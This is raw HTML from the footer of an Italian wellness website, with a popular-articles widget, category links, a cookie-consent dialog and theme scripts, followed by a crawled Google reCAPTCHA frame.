                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://uellness.com/"><img src="https://uellness.com/wp-content/uploads/2019/02/uellness_logo4.png" alt="" title=""  width="199" height="66"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_68 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_68" ><script>var block_tdi_68 = new tdBlock();
block_tdi_68.id = "tdi_68";
block_tdi_68.atts = '{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
block_tdi_68.td_column_number = "1";
block_tdi_68.block_type = "td_block_7";
block_tdi_68.post_count = "3";
block_tdi_68.found_posts = "540";
block_tdi_68.header_color = "";
block_tdi_68.ajax_pagination_infinite_stop = "";
block_tdi_68.max_num_pages = "180";
tdBlocksArray.push(block_tdi_68);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICOLI POPOLARI</span></h4></div><div id=tdi_68 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://uellness.com/bel-viso-scoprilo-test/" rel="bookmark" class="td-image-wrap " title="Hai un bel viso? Scoprilo con un test" ><img class="entry-thumb" src="[data-uri]" alt="anaface" title="Hai un bel viso? Scoprilo con un test" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2014/05/anaface.jpg"  width="100" height="52" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/bel-viso-scoprilo-test/" rel="bookmark" title="Hai un bel viso? Scoprilo con un test">Hai un bel viso? Scoprilo con un test</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://uellness.com/come-eliminare-la-ciccia-sotto-le-braccia-esercizi-da-fare-in-casa/" rel="bookmark" class="td-image-wrap " title="Come eliminare la ciccia sotto le braccia: esercizi da fare in casa" ><img class="entry-thumb" src="[data-uri]" alt="Esercizi per le braccia" title="Come eliminare la ciccia sotto le braccia: esercizi da fare in casa" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/07/esercizi-braccia.jpg"  width="47" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/come-eliminare-la-ciccia-sotto-le-braccia-esercizi-da-fare-in-casa/" rel="bookmark" title="Come eliminare la ciccia sotto le braccia: esercizi da fare in casa">Come eliminare la ciccia sotto le braccia: esercizi da fare in...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://uellness.com/come-capire-se-piaci-ad-un-uomo/" rel="bookmark" class="td-image-wrap " title="Come Capire se Piaci ad un Uomo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Come Capire se Piaci ad un Uomo" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/10/sedurre_uomo.jpg"  width="100" height="65" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/come-capire-se-piaci-ad-un-uomo/" rel="bookmark" title="Come Capire se Piaci ad un Uomo">Come Capire se Piaci ad un Uomo</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_69 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIE POPOLARI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://uellness.com/dieta-alimentazione/"><span class="td-cat-name">Dieta &amp; Alimentazione</span><span class="td-cat-no">123</span></a></li><li><a href="https://uellness.com/salute-benessere/"><span class="td-cat-name">Salute &amp; Benessere</span><span class="td-cat-no">120</span></a></li><li><a href="https://uellness.com/estetica-bellezza/"><span class="td-cat-name">Estetica &amp; Bellezza</span><span class="td-cat-no">116</span></a></li><li><a href="https://uellness.com/sport-fitness/"><span class="td-cat-name">Sport &amp; Fitness</span><span class="td-cat-no">63</span></a></li><li><a href="https://uellness.com/mamma-figlio/"><span class="td-cat-name">Mamme &amp; Figli</span><span class="td-cat-no">54</span></a></li><li><a href="https://uellness.com/terme-spa/"><span class="td-cat-name">Terme &amp; Spa</span><span class="td-cat-no">40</span></a></li><li><a href="https://uellness.com/psicologia-sessuologia/"><span class="td-cat-name">Psicologia &amp; Sessuologia</span><span class="td-cat-no">30</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3739"><a href="https://uellness.com/gdpr/">GDPR</a></li>
<li id="menu-item-3740" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3740"><a href="https://uellness.com/cookie/">Cookie</a></li>
<li id="menu-item-4004" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4004"><a href="https://uellness.com/informativa-privacy-agli-utenti/">Informativa Privacy agli Utenti</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Politica sull'utilizzo dei cookie</h5><span>Questo sito utilizza cookie o altri strumenti tecnici e, previo consenso, anche cookie di profilazione o altri strumenti di tracciamento, anche di terze parti, per inviarti pubblicità personalizzata e offrirti servizi in linea con le tue preferenze, nonché per il monitoraggio dei comportamenti dei visitatori. Se vuoi saperne di più consulta la <a href="https://www.uellness.com/cookie">Cookie Policy</a>  <a role='button' tabindex='0' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px;" >Impostazioni</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >Accetta tutti</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostra altro" tabindex="0" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Sempre abilitato</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.2 (rara)
        Deploy mode: deploy
        
        uid: 6970d670f194f
    -->

    <script type='text/javascript' src='https://uellness.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://uellness.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://uellness.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://uellness.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://uellness.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://uellness.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="455P-ViEnTVuzdHhwlVaxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769002612534');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>